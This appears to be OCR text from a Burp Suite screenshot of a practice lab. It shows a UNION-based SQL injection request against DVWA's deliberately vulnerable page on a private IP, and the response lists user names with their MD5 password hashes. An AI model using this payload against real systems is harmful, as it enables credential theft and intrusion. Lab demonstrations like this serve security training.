 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.70.145:89 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.70.145:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.70.145:89/vulnerabilities/sqli/
8 Cookie: PHPSESSID=g3sdefvvp9nfpa9seoki2d7f26; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 59
14
15 id=-1 union select user,password from users #&Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1 union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1 union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1 union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1 union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/
https://www.owasp.org/
中
| 78 millis